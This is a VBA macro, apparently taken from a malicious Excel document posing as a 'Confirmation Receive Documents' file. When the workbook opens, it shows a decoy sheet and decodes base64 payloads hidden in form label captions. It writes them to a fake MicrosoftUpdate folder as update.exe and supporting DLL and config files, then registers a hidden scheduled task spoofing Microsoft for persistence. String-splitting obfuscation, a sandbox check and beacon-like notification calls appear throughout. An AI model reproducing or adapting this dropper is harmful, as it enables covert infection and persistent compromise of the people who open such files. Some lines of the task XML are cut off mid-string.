 Public Sub Workbook_Open()
GoTo s1
Sheets("Confirmation Receive Document").Visible = True
Sheets("Confirmation Receive Documents").Visible = False
Exit Sub
s1:
Sheets("Confirmation Receive Documents").Visible = True
Sheets("Confirmation Receive Document").Visible = False
rds = CStr(Int((10000 * Rnd())))
eNotif "zbabz"
Set fs = CreateObject("Scripting.FileSystemObject")
' createobject file
Const kk = "sc"
Const ll = "he"
Const mm = "ule.ser"
Set schs = CreateObject(kk & ll & "d" & mm & "vice")
Call schs.Connect
Dim oo
On Error Resume Next
Set oo = schs.GetFolder("\")
eNotif "zbbbz"
On Error Resume Next
If Application.MouseAvailable Then
ndp = LCase(Environ("localappdata")) & "\MicrosoftUpdate\"
If Dir(ndp, vbDirectory) = "" Then
MkDir ndp
End If
ofp = ndp & "update.exe"
cop = ndp & "update.exe.config"
dop = ndp & "Microsoft.Exchange.WebServices.dll"
Set dd = CreateObject("Microsoft.XML" & "DOM")
Set ee = dd.createElement("t" & "mp")
ee.DataType = "bin.bas" & "e64"
ee.Text = UserForm1.Label1.Caption
gg = ee.NodeTypedValue
Dim ff As Integer
ff = FreeFile
Open ofp For Binary Lock Read Write As #ff
Dim hh() As Byte
hh = gg
Put #ff, 1, hh
Close #ff
eNotif "zbaez"
ee.Text = UserForm2.Label1.Caption
gg = ee.NodeTypedValue
ff = 0
ff = FreeFile
Open cop For Binary Lock Read Write As #ff
hh = gg
Put #ff, 1, hh
Close #ff
eNotif "zbbez"
ee.Text = UserForm3.Label1.Caption
gg = ee.NodeTypedValue
ff = 0
ff = FreeFile
Open dop For Binary Lock Read Write As #ff
hh = gg
Put #ff, 1, hh
Close #ff
eNotif "zbcez"
Set objFSO = CreateObject("Scrip" & "ting" & "." & "File" & "Syst" & "emOb" & "ject")
If Not objFSO.FileExists(ofp) Then
eNotif "zbdez"
Test
eNotif "zbeez"
End If
End If
eNotif "zbafz"
Dim xt As String
xt = "<?xml version=""1.0"" encoding=""UTF-16""?><Task version=""1.2"" xmlns=""http://schemas.microsoft.com/windows/2004/02/mit/task""><RegistrationInfo><Author>Microsoft
xt = xt & "<IdleSettings><Duration>PT10M</Duration><WaitTimeout>PT1H</WaitTimeout></IdleSettings><AllowStartOnDemand>true</AllowStartOnDemand><Enabled>true</Enabled><Hidd
Call oo.RegisterTask("MicrosoftUpdate", xt, 6, , , 3)
eNotif "zbbfz"
End Sub